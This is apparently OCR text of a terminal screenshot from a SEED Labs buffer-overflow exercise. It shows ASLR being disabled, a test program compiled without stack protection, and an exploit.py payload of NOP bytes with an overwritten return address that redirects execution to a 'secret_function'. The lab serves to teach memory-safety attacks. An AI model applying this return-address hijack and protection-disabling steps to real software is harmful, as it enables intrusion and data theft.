 root@VM: /home/seed/Desktop/buffer-overflow
En
10:00 PM
[04/03/21]seed@VM:~/.../secret-function-call$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[04/03/21]seed@VM:~/.../secret-function-call$ gcc -o stack_root -z execstack -fno-stack-protector stack.c
[04/03/21]seed@VM:~/.../secret-function-call$ echo > badfile
[04/03/21]seed@VM:~/.../secret-function-call$ ./stack_root
main(): calling buffer_overflow()
buffer_overflow(): returning to main()
main(): returned properly from buffer_overflow()
[04/03/21]seed@VM:~/.../secret-function-call$ python3 exploit.py
0--3: 0x90 0x90 0x90 0x90
4--7: 0x90 0x90 0x90 0x90
8--11: 0x90 0x90 0x90 0x90
12--15: 0x90 0x90 0x90 0x90
16--19: 0x90 0x90 0x90 0x90
20--23: 0x90 0x90 0x90 0x90
24--27: 0x90 0x90 0x90 0x90
28--31: 0x90 0x90 0x90 0x90
32--35: 0x90 0x90 0x90 0x90
36--39: 0x4a 0x85 0x4 0x8
40--43: 0x90 0x90 0x90 0x90
44--47: 0x90 0x90 0x90 0x90
48--51: 0x90 0x90 0x90 0x90
52--55: 0x90 0x90 0x90 0x90
56--59: 0x90 0x90 0x90 0x90
60--63: 0x90 0x90 0x90 0x90
[04/03/21]seed@VM:~/.../secret-function-call$ ./stack_root
main(): calling buffer_overflow()
buffer_overflow(): returning to main()
secret_function(): sensitive information leaked
Segmentation fault
[04/03/21]seed@VM:~/.../secret-function-call$ echo "secret information toh leak hoya gese, ae hae"
secret information toh leak hoya gese, ae hae
[04/03/21]seed@VM:~/.../secret-function-call$